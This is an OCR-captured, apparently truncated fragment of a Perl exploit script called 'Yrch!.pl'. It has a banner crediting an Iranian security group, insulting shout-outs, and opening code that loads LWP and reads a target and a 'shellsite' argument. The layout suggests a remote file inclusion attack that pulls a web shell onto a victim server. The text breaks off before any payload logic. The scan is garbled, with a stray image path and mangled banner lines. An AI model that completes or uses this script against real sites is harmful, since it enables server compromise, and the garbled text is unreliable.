
#

# Exploit: Yrch!.pl                                                                                      
#

#                                                                                                        
# 

# Web Site:www.deltasecurity.ir <0Ur 
Server(Secure=99/999)www.takserver.ir>                              
# 

#                                                                                                        
#                             

#SP FUCK.............: 
z_zer0c00l(floozie Mother Test 
100%=z_zer0c00l=misbegotten:D)                     
#

#############################################
use LWP::UserAgent;

use LWP::Simple;

$target = @ARGV[0];

$shellsite = @ARGV[1];
